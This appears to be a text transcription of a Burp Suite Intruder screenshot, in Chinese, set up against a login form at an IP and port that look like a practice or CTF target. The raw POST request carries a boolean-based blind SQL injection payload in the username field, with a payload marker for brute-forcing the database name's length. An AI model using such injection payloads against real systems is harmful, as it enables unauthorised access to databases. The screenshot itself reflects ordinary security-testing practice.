 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
位置 payload 资源池 设置
? 选择攻击类型: 开始攻击
攻击类型: 狙击手-单个payload(Sniper)
? Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://43.249.195.138:22437 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST / HTTP/1.1
2 Host: 43.249.195.138:22437
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://43.249.195.138:22437
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Referer: http://43.249.195.138:22437/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 username=0' or length(database())>§0§#&password=1&submit=%E7%99%BB%E5%BD%95
? 搜索... 0匹配
清空
1 个payload 位置?
长度:686